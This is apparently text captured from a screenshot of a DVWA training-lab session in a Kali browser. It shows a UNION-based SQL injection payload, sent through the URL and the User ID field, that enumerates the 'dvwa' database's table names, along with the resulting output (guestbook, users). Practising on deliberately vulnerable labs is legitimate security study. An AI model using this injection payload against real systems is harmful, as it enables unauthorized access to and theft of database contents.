 192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1'+UNION+SELECT+1%2Ctable_name+FROM+information_schema.tables+WHERE+table_schema%3D'dvwa'+%23&Submit=Submit#
s Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
User ID:
Submit
ID: 1' UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema='dvwa' #
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema='dvwa' #
First name: 1
Surname: guestbook
ID: 1' UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema='dvwa' #
First name: 1
Surname: users